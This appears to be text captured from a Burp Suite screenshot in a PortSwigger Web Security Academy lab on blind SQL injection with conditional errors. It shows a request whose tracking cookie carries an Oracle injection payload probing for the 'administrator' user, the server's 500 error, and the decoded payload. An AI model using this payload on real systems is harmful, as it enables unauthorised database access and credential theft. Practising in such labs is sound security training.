 Request
Pretty Raw Hex \n
1 GET /filter?category=Pets HTTP/2
2 Host: 0ac000960465c126800e08cf002d0009.web-security-academy.net
3 Cookie: TrackingId=
OLYxyuwLLYvYmqDW'+||+(SELECT+TO_CHAR(1/0)+FROM+users+WHERE+usern
ame%3d'administrator')+||+'; session=
Yc77ClmLyRds2NfexH0bq52UY2haeM2b
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:140.0)
Gecko/20100101 Firefox/140.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0ac000960465c126800e08cf002d0009.web-security-academy.ne
t/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
Response
Pretty Raw Hex Render \n
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2324
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
Blind SQL injection with conditional errors
</title>
12 </head>
13 <script src="/resources/labheader/js/labHeader.js">
</script>
14 <div id="academyLabHeader">
Inspector
Selection 75 (0x4b)
Selected text
'+||+(SELECT+TO_CHAR(1/0)+F
ROM+users+WHERE+username%3d
'administrator')+||+'
Decoded from: URL encoding
' || (SELECT TO_CHAR(1/0) F
ROM users WHERE username='a
dministrator') || '
Cancel Apply changes